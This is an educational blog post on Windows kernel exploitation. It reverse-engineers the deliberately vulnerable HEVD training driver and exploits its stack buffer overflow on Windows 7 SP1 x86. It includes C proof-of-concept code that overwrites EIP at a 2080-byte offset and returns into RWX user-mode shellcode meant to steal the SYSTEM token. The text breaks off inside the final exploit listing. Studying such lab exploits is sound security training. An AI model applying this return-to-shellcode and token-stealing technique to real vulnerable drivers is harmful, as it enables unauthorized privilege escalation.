Exploit Development: Windows - Kernel Stack Overflow
Introduction
This post is part of an idea I have been wanting to explore for a while: building the kind of HEVD material I wish I had when I started with Windows kernel exploitation.
There are already excellent posts about individual HEVD bugs and Windows kernel exploitation primitives, but I have not found many resources that try to connect the whole learning path in a way that feels complete, progressive, and practical. Maybe I end up covering every HEVD vulnerability, maybe I later revisit some of them on newer Windows versions, maybe this grows in a different direction. I am not promising a rigid roadmap. What I do want is for each post to be as useful and polished as I can make it. Also, I want to use it to improve my ability to explain complex topics.
The target reader is someone who already knows how to reverse, debug, and write exploits in user mode, but has never had to think like the Windows kernel before. In other words, I am not going to teach Ghidra, WinDbg, breakpoints, or basic exploit development from zero. The goal is different: understand the kernel objects, request flow, structures, and exploitation constraints that make this world feel weird the first time you step into it.
In this first post we will exploit a classic kernel-mode stack buffer overflow on Windows 7 SP1 x86. This target is intentionally friendly, and that is a feature, not a bug. It lets us focus on the fundamentals before modern mitigations start punching us in the face.
Reverse Engineering the Driver Entrypoint
I am going to start from the point where the environment is already ready: Windows 7 SP1 x86 VM, kernel debugging configured, symbols working, and HEVD loaded. I will not cover that setup here because other people have already done it well. If you need a walkthrough for that part, Connor McGarr’s post Exploit Development: Windows Kernel Exploitation - Debugging Environment and Stack Overflow has a dedicated debugging environment setup section and is a great place to bootstrap the lab.
So from here on, I assume the driver is loaded and we can spend our time on the interesting bit: understanding how user mode reaches HEVD, how the driver routes requests internally, and how that eventually turns into a kernel stack overflow we can exploit.
When you open the driver in Ghidra, the first function worth looking at is HEVD!DriverEntry. This is the driver’s entry point: the first routine the I/O manager executes when the driver is loaded. You can think of it as the kernel-side equivalent of main(), but its job is more specific: create the objects the driver needs, register its dispatch routines, and expose an interface that user-mode code can talk to.
Before going line by line, it helps to keep the high-level flow in mind:
DriverEntrycreates ant!_DEVICE_OBJECT.- It populates the
MajorFunctiondispatch table. - It creates a symbolic link that user-mode code can open.
- Later,
kernel32!CreateFileAandkernel32!DeviceIoControlwill end up reaching the handlers registered here.
Microsoft defines DriverEntry like this:
1
2
3
4
NTSTATUS DriverEntry(
  _In_  PDRIVER_OBJECT  DriverObject,
  _In_ PUNICODE_STRING RegistryPath
);
The signature already tells us a lot about how Windows sees a driver:
- DriverObject: the
nt!_DRIVER_OBJECTinstance that represents this driver. This is where the driver exposes its dispatch routines, its unload routine, and the list of device objects it owns. In practice, this is the structure that lets the driver tell the I/O manager, “when a request of type X arrives, call function Y.” - RegistryPath: points to the driver’s registry key, typically under
HKLM\\System\\CurrentControlSet\\Services\\.... Drivers use that path to read configuration data, startup options, device settings, or other persistent parameters. HEVD does not rely on it for the path we care about in this post, but it is a standard part of the driver initialization contract and you will see real-world drivers use it often.
So while DriverObject is the field we will keep coming back to, RegistryPath is still useful context because it shows that a driver is not just a blob of code loaded in kernel memory: it is also an OS-managed object with configuration and lifecycle metadata attached to it.
The first interesting thing DriverEntry does is initialize a pair of nt!_UNICODE_STRING structures.

nt!RtlInitUnicodeString fills a UNICODE_STRING structure from a wide string passed by the caller. In kernel code you will see these structures everywhere because Windows does not treat strings as plain null-terminated character arrays in the way many user-mode examples do.
1
2
3
4
VOID RtlInitUnicodeString(
  [out]          PUNICODE_STRING DestinationString,
  [in, optional] PCWSTR          SourceString
);
1
2
3
4
5
typedef struct _UNICODE_STRING {
  USHORT Length;
  USHORT MaximumLength;
  PWSTR  Buffer;
} UNICODE_STRING, *PUNICODE_STRING;
Here, each argument has a very simple role:
- DestinationString: the
UNICODE_STRINGstructure the routine will initialize. - SourceString: the wide-character string that will back the structure’s buffer.
At this stage, the key idea is not the exact structure layout but what those two names are used for:
\Device\HackSysExtremeVulnerableDriveris the kernel’s internal device name.\DosDevices\HackSysExtremeVulnerableDriveris the symbolic link exposed to the Win32 naming world.\\.\HackSysExtremeVulnerableDriveris the path a user-mode program will pass toCreateFile.
The next important step is the call to nt!IoCreateDevice.

This creates a DEVICE_OBJECT, which is what makes interaction with the driver possible in the first place. Without a device object, there is nothing for user-mode code to open or send requests to.
This is the prototype:
1
2
3
4
5
6
7
8
9
NTSTATUS IoCreateDevice(
  [in]           PDRIVER_OBJECT  DriverObject,
  [in]           ULONG           DeviceExtensionSize,
  [in, optional] PUNICODE_STRING DeviceName,
  [in]           DEVICE_TYPE     DeviceType,
  [in]           ULONG           DeviceCharacteristics,
  [in]           BOOLEAN         Exclusive,
  [out]          PDEVICE_OBJECT  *DeviceObject
);
Each argument is setting up a different aspect of that object:
- DriverObject: ties the new device object to the driver represented by
DriverEntry’s first parameter. The I/O manager is not just creating an anonymous object in kernel memory; it is registering that object as belonging to this driver. - DeviceExtensionSize: a device object can reserve extra memory immediately after the object itself to store driver-defined per-device state. HEVD passes
0, which tells us it does not need custom state for this device. In larger drivers this field is often important because it is where implementation-specific context lives. - DeviceName: the internal kernel name,
\Device\HackSysExtremeVulnerableDriver. Other kernel components can refer to the device through this name, but user-mode code normally does not access it directly. - DeviceType: HEVD uses
0x22, which maps toFILE_DEVICE_UNKNOWN. This tells the I/O manager what general class of device this is. The important part is not memorizing the constant, but understanding that the driver is registering a software-style device rather than something like a disk, keyboard, or network adapter. - DeviceCharacteristics: HEVD uses
0x100, orFILE_DEVICE_SECURE_OPEN. This affects how the kernel handles opens against the device from a security perspective. In practice, it means the security checks on the device also apply to opens against paths beneath it. It is not central to the exploit, but it is a good example of how driver initialization also defines access semantics. - Exclusive: HEVD passes
FALSE, meaning more than one handle can be opened to the device at the same time. If this wereTRUE, the driver would behave more like an exclusive resource and only a single open would be allowed. - DeviceObject: an output parameter.
IoCreateDevicewrites the address of the new kernel object here so the driver can keep working with it after creation.
The broader point is that IoCreateDevice is doing two things at once: it allocates a kernel object, and it tells the I/O manager how that object should behave and be identified inside the operating system.
Once the device object has been created, DriverEntry fills the MajorFunction dispatch table inside the DRIVER_OBJECT.
1
2
3
4
5
typedef struct _DRIVER_OBJECT {
  ...
  PDRIVER_UNLOAD   DriverUnload;
  PDRIVER_DISPATCH MajorFunction[IRP_MJ_MAXIMUM_FUNCTION + 1];
} DRIVER_OBJECT, *PDRIVER_OBJECT;
MajorFunction is an array of function pointers. Each index corresponds to a different type of I/O request packet, or nt!_IRP. We do not need the whole list right now; the entries that matter for this post are:
1
2
3
#define IRP_MJ_CREATE         // 0x00
#define IRP_MJ_CLOSE          // 0x02
#define IRP_MJ_DEVICE_CONTROL // 0x0e
HEVD first initializes the whole table to HEVD!IrpNotImplementedHandler, then overwrites the entries it actually supports. In particular:
IRP_MJ_CREATEandIRP_MJ_CLOSEare set toHEVD!IrpCreateCloseHandler.IRP_MJ_DEVICE_CONTROLis set toHEVD!IrpDeviceIoCtlHandler.DriverUnloadis also initialized here.

This is one of the most important moments in the whole setup because it already reveals the path we will later abuse:
CreateFile("\\\\.\\HackSysExtremeVulnerableDriver", ...)will reachIRP_MJ_CREATE.kernel32!CloseHandlewill reachIRP_MJ_CLOSE.DeviceIoControl(...)will reachIRP_MJ_DEVICE_CONTROL, which is exactly where the interesting attack surface lives.
The last major step in DriverEntry is creating a symbolic link that points to the device object. That link is what allows a user-mode process to open the driver through the familiar Win32 path.
If we inspect the object namespace with WinObj, we can see both the device object and the symbolic link:


The name translation path is easier to reason about if we write it explicitly:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
===============================================================================
                               [ USER MODE / RING 3 ]
===============================================================================

      [ User-mode program / exploit ]
                   |
                   | Windows API call:
                   | CreateFile("\\\\.\\HackSysExtremeVulnerableDriver")
                   |
 .-----------------'
 |
 v
===============================================================================
                  [ OBJECT MANAGER / NAME TRANSLATION LAYER ]
===============================================================================

  (1) The "\\\\.\\" prefix is translated by Windows into the Win32 device namespace:

      [ \DosDevices\HackSysExtremeVulnerableDriver ]   <-- symbolic link
                             |
                             |
  (2) That symbolic link resolves to:
                             v

      [ \Device\HackSysExtremeVulnerableDriver ]       <-- device object
                             |
 .---------------------------'
 |
 v
===============================================================================
                              [ KERNEL MODE / RING 0 ]
===============================================================================

  (3) The I/O manager now knows which device is being opened and builds an IRP.

      [ I/O Manager ] ---> creates IRP_MJ_CREATE
                               |
                               v
               +----------------------------------------+
               |           Loaded Driver: HEVD.sys      |
               |                                        |
               | Dispatch table lookup:                 |
               | -> MajorFunction[IRP_MJ_CREATE]        |
               | -> IrpCreateCloseHandler()             |
               +----------------------------------------+
That is all we really need from DriverEntry for now. It does a few additional things, such as setting some device flags and printing the HEVD banner, but the important points are:
- It creates the names used to identify the driver.
- It creates the
DEVICE_OBJECT. - It registers the dispatch routines in
MajorFunction. - It creates the symbolic link that lets user-mode code reach the driver.
Reverse Engineering the IOCTL Handler
Now we can focus on IrpDeviceIoCtlHandler, the routine stored in MajorFunction[IRP_MJ_DEVICE_CONTROL]. Every time a user-mode program calls DeviceIoControl on the HEVD handle, execution will eventually reach this handler. Its job is simple: inspect the request, recover the parameters associated with that request, and dispatch execution to the appropriate internal routine.
Like many other dispatch routines, it follows the DriverDispatch signature:
1
2
3
4
NTSTATUS DriverDispatch(
    _In_ PDEVICE_OBJECT DeviceObject,
    _In_ PIRP           Irp
);
Both parameters matter, but not equally for this path:
- DeviceObject: identifies which device object the request is targeting. In drivers that expose multiple devices, this can matter a lot. In HEVD, there is only one device, so this parameter is mostly uninteresting for our current path.
- Irp: the real star of the show. An IRP, or I/O Request Packet, is the kernel structure that represents the current request. If you are coming from user-mode exploitation, a good mental model is to think of it as the request container built by the I/O manager. It carries the operation type, the user-supplied buffers, their sizes, and the bookkeeping information the driver stack needs in order to process the request.
The first thing IrpDeviceIoCtlHandler does is retrieve its current nt!_IO_STACK_LOCATION from the IRP.

Why is this necessary? Because Windows allows drivers to be layered. Each driver in the stack gets its own per-request view inside the same IRP. IO_STACK_LOCATION is that per-driver view: the structure that tells the current driver what kind of operation is being requested and which parameters belong to that operation.

If the IRP is the outer container, IO_STACK_LOCATION is the part that describes the request as seen by the current handler. It contains a large union because the relevant fields depend on the operation being performed. In our case, the only view we care about is the one used for device control requests:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
typedef struct _IO_STACK_LOCATION {
  UCHAR                  MajorFunction;
  UCHAR                  MinorFunction;
  UCHAR                  Flags;
  UCHAR                  Control;
  union {
    {...} // A bunch of structs
    struct {
      ULONG                   OutputBufferLength;
      ULONG POINTER_ALIGNMENT InputBufferLength;
      ULONG POINTER_ALIGNMENT IoControlCode;
      PVOID                   Type3InputBuffer;
    } DeviceIoControl;
    {...} // A bunch of other structs
  } Parameters;
  PDEVICE_OBJECT         DeviceObject;
  PFILE_OBJECT           FileObject;
  PIO_COMPLETION_ROUTINE CompletionRoutine;
  PVOID                  Context;
} IO_STACK_LOCATION, *PIO_STACK_LOCATION;
There are three fields inside that DeviceIoControl view that will matter immediately:
- InputBufferLength: the size of the user-supplied input buffer.
- IoControlCode: the IOCTL value that tells the driver which logical operation the caller wants to perform.
- Type3InputBuffer: the pointer to the user-supplied input buffer for this kind of request.
This is also where decompilers often become misleading. In the code below, Ghidra names the value used by the switch as something like StackLocation->Parameters.QueryEa.EaListLength. That is not the field we actually care about. The reason is simple: all the members of the union overlap in memory, and Ghidra picked the wrong interpretation for that offset.
Context is what fixes the confusion here. We already know we are inside the IRP_MJ_DEVICE_CONTROL handler, so the correct view is StackLocation->Parameters.DeviceIoControl. That means the value used by the switch is really IoControlCode.
This detail matters because the IoControlCode is the selector we control from user mode through DeviceIoControl. Once we understand that, the handler becomes much easier to read: each case is simply routing a specific control code to a specific internal driver routine.

At this point the handler is no longer mysterious. It is effectively a router: user mode sends an IOCTL, the driver reads the control code from the current stack location, and the switch sends execution to the corresponding handler.
Triggering the Buffer Overflow Path
For this first post we are going after the classic “Hello World” of Windows kernel exploitation: HEVD’s stack-based buffer overflow on Windows 7 SP1 x86. The branch we care about is HEVD!BufferOverflowStackIoctlHandler, so the first practical question is: which IOCTL reaches it?
From the dispatch logic, the answer is 0x222003.
That value is not just a random magic number. In HEVD it is produced with the Windows CTL_CODE macro, and one useful detail hidden inside it is the transfer method. In this case the control code uses METHOD_NEITHER, which helps explain why later on we will see a raw user pointer being pulled from the IO_STACK_LOCATION rather than a sanitized system buffer. We do not need to go deep into every I/O method right now, but it is worth keeping that idea in mind because it shows up again immediately.
If we now inspect BufferOverflowStackIoctlHandler, the function turns out to be very small:

This routine is basically a wrapper around HEVD!TriggerBufferOverflowStack, and once again Ghidra is not especially helpful with the union fields. A quick look at the disassembly, combined with the IO_STACK_LOCATION layout, gives us the real meaning of the two arguments being passed.


The first argument, at offset 0x10, is the user buffer pointer. The second argument, at offset 0x8, is the length of that buffer. In other words, the vulnerable helper receives exactly the two values we would expect: a pointer controlled by the caller and a caller-controlled size.
That is already a strong warning sign in kernel code. And yes, a function called TriggerBufferOverflowStack doing something suspicious is not exactly the plot twist of the century. Once we understand the arguments, the next step is to inspect what it actually does with them.

And there it is: the function copies user-controlled data into a fixed-size kernel stack buffer using a user-controlled length. That is the bug. Absolutely nobody saw it coming.
This is the vulnerable pattern:
- the caller controls the source pointer,
- the caller controls the size,
- but the destination is a fixed-size buffer on the kernel stack.
If the supplied length is larger than the destination buffer, the copy will overflow the stack and corrupt adjacent stack data, including the saved return address once the overwrite is large enough.
If we compare this with the HEVD source code in BufferOverflowStack.c, the difference between the secure and insecure variants becomes obvious:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#ifdef SECURE
        //
        // Secure Note: This is secure because the developer is passing a size
        // equal to size of KernelBuffer to RtlCopyMemory()/memcpy(). Hence,
        // there will be no overflow
        //

        RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, sizeof(KernelBuffer));
#else
        DbgPrint("[+] Triggering Buffer Overflow in Stack\n");

        //
        // Vulnerability Note: This is a vanilla Stack based Overflow vulnerability
        // because the developer is passing the user supplied size directly to
        // RtlCopyMemory()/memcpy() without validating if the size is greater or
        // equal to the size of KernelBuffer
        //

        RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, Size);
Before moving to privilege escalation, we need to do something much more basic first: prove that the bug is reachable from user mode and determine whether we can take control of execution reliably.
The full runtime path looks like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
===============================================================================
                               [ USER MODE / RING 3 ]
===============================================================================

      [ Our proof-of-concept program ]
                   |
                   | DeviceIoControl(hHEVD, 0x222003, UserBuffer, Size, ...)
                   |
 .-----------------'
 |
 v
===============================================================================
                              [ KERNEL MODE / RING 0 ]
===============================================================================

      [ I/O Manager ] ---> builds IRP_MJ_DEVICE_CONTROL
                               |
                               v
      [ Current IO_STACK_LOCATION ]
          -> Parameters.DeviceIoControl.IoControlCode   = 0x222003
          -> Parameters.DeviceIoControl.Type3InputBuffer = UserBuffer
          -> Parameters.DeviceIoControl.InputBufferLength = Size
                               |
                               v
      [ HEVD!IrpDeviceIoCtlHandler ]
                 |
                 | switch(IoControlCode)
                 v
      [ HEVD!BufferOverflowStackIoctlHandler ]
                 |
                 v
      [ HEVD!TriggerBufferOverflowStack(UserBuffer, Size) ]
                 |
                 v
      [ memcpy(KernelBuffer, UserBuffer, Size) ]
Exploiting the vulnerability
I will write the exploit in C. Some people prefer Python for quick HEVD PoCs, and that is perfectly fine, but for kernel work I prefer staying close to the native Windows APIs from the beginning. That is mostly personal preference, not dogma.
At this stage, the goal is not yet to steal a token or execute shellcode. The immediate goal is simpler: find the exact offset from the start of our input to the saved return address.
We could derive that offset manually from the disassembly and the stack layout, but using a cyclic pattern burns fewer neurons. So the plan for the first PoC is:
- Open a handle to the driver with
CreateFile. - Send a large cyclic pattern with
DeviceIoControl. - Crash the driver and recover the overwritten return address.
- Use that value to calculate the exact offset to
EIP.
Here is the initial proof of concept:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
#include <windows.h>
#include <stdio.h>

int main(void) {
    HANDLE hHEVD;
    DWORD bytesReturned = 0;

    // Truncated in the blog for readability. Use a full cyclic pattern here.
    char* buffer =
        "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9"
        /* ... full cyclic pattern omitted ... */
        "Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9";


    hHEVD = CreateFileA(
        "\\\\.\\HackSysExtremeVulnerableDriver",
        (GENERIC_READ | GENERIC_WRITE),
        0,
        NULL,
        OPEN_EXISTING,
        FILE_ATTRIBUTE_NORMAL,
        NULL
    );

    if (hHEVD == INVALID_HANDLE_VALUE) {
        printf("[!] Error getting the handle. Error code: %lu\n", GetLastError());
        return -1;
    }

    printf("[+] Handle successfully obtained!\n");

    printf("[*] Calling control code 0x222003...\n");

    BOOL result = DeviceIoControl(
        hHEVD,
        0x222003,
        buffer,
        strlen(buffer),
        NULL,
        0,
        &bytesReturned,
        NULL
    );

    if (!result) {
        printf("[+] Error calling DeviceIoControl. Error code: %lu\n", GetLastError());
        return -1;
    }
    else {
        printf("[+] Call completed successfully\n");
    }

    CloseHandle(hHEVD);

    return 0;
}
There is nothing fancy in this program. It just opens \\.\HackSysExtremeVulnerableDriver, sends IOCTL 0x222003, and uses a long cyclic pattern as input so that any overwrite can later be mapped back to an exact offset.
One detail worth calling out is the use of strlen(buffer) instead of sizeof(buffer). Here buffer is a pointer to a string literal, so sizeof(buffer) would only give us the pointer size, not the full length of the pattern.
With the PoC ready, we can move to the debugger.
First, place a breakpoint on the vulnerable nt!memcpy.


When the breakpoint hits, we can inspect the call arguments and verify that the vulnerable function is indeed receiving our user buffer and our user-controlled size.

The same information is visible in the Locals view:

That confirms the first part of the hypothesis. The next question is the one that really matters: do we actually overwrite the saved return address?
To answer that, place a breakpoint on the function epilogue and let execution continue until the return path is taken.


At that point we can see that EIP has been overwritten with bytes from our cyclic pattern. The driver tries to return, jumps to the corrupted value, and the machine crashes with a BSOD. Feeding the observed pattern value into a pattern-offset tool tells us that the saved return address sits 2080 bytes away from the start of our input.
That is the number we need.
To validate it, restore the VM and replace the cyclic pattern with a simpler buffer:
1
2
3
char buffer[2084];
    memset(buffer, 0x41, 2080);
    memset(buffer + 2080, 0x88, 4);
If our offset is correct, the saved return address should now become 0x88888888.
Repeating the same process confirms exactly that:

At this point the vulnerability is no longer theoretical. We have demonstrated a controlled overwrite of EIP, which means we have crossed the line from “there is a bug” to “we can steer execution.”
Injecting Shellcode
At this point we already control EIP, so the next step is to decide what we want to do with that control.
Because this target is Windows 7 SP1 x86 running in a lab-friendly setup, life is still relatively pleasant here. We do not have modern mitigations getting in the way of the most direct path, so we can simply:
- Allocate executable memory in user mode.
- Copy our shellcode there.
- Overwrite the saved return address with the address of that shellcode.
- Let the driver return into our payload.
No ROP chain, no SMEP bypass, no gymnastics. For a first Windows kernel exploit, that is a perfectly good deal.
The payload we are going to use is a classic token stealing shellcode. The idea is simple: instead of spawning a brand new privileged process, we locate the SYSTEM process in kernel memory, copy its security token, and assign that token to our own process. After that, anything we launch from our process will run with SYSTEM privileges.
To make that sentence mean something concrete, we need to understand the kernel structures the shellcode walks through.
The Exploitation Path
At a high level, the final exploit looks like this:
- Read the shellcode from disk.
- Allocate RWX memory with
kernel32!VirtualAlloc. - Copy the shellcode into that memory.
- Build a buffer with
2080bytes of padding. - Overwrite the saved return address with the pointer returned by
VirtualAlloc. - Trigger the vulnerability with
DeviceIoControl. - Return into shellcode.
- Replace our process token with the
SYSTEMtoken.
Here is the final proof of concept. It expects sc.bin to exist in the current directory; we will build that file from the assembly payload in a moment.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
#include <windows.h>
#include <stdio.h>

int main(void) {
    FILE* fp;
    long shellcode_size;
    LPVOID ptrMemory;
    HANDLE hHEVD;
    DWORD bytesReturned = 0;

    char buffer[2084];

    fp = fopen("sc.bin", "rb");
    if (!fp) {
        printf("[!] Error opening the shellcode file.\n");
        return -1;
    }

    fseek(fp, 0, SEEK_END);
    shellcode_size = ftell(fp);
    fseek(fp, 0, SEEK_SET);

    ptrMemory = VirtualAlloc(NULL, shellcode_size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

    if (!ptrMemory) {
        printf("[!] Error allocating memory for shellcode.\n");
        return -1;
    }
    printf("[+] Memory allocated successfully, shellcode buffer = 0x%p\n", ptrMemory);

    fread(ptrMemory, shellcode_size, 1, fp);
    fclose(fp);

    printf("[+] Loaded %ld bytes of shellcode into memory.\n", shellcode_size);

    hHEVD = CreateFileA(
        "\\\\.\\HackSysExtremeVulnerableDriver",
        (GENERIC_READ | GENERIC_WRITE),
        0,
        NULL,
        OPEN_EXISTING,
        FILE_ATTRIBUTE_NORMAL,
        NULL
    );

    if (hHEVD == INVALID_HANDLE_VALUE) {
        printf("[!] Error getting the handle. Error code: %lu\n", GetLastError());
        return -1;
    }

    printf("[+] Handle successfully obtained.\n");

    memset(buffer, 0x41, 2080);
    memcpy(buffer + 2080, &ptrMemory, 4);

    printf("[*] Calling control code 0x222003...\n");

    BOOL result = DeviceIoControl(
        hHEVD,
        0x222003,
        buffer,
        sizeof(buffer),
        NULL,
        0,
        &bytesReturned,
        NULL
    );

    if (!result) {
        printf("[!] Error calling DeviceIoControl. Error code: %lu\n", GetLastError());
        return -1;
    }

